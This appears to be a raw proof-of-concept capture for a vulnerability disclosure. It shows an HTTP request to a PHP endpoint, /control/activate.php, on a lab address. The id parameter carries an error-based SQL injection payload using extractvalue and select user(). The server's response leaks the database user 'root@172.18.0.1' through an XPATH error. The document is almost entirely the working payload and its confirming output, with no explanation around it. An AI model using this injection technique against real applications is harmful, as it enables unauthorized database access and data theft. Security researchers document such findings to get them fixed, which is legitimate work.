 GET /control/activate.php?id=1+AND+extractvalue%281%2Cconcat%28%27~%27%2C%28select+user%28%29%29%29%29
HTTP/1.1
Host ? : 192.168.56.128:8080
Cache-Control: no-cache
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=c44ka87dik7dcvd007quilufp2
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.56.128:8080/control/login.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Priority: u=0, i
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 Sep 2024 01:45:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 48
8
9 sql errorXPATH syntax error: '~root@172.18.0.1'
10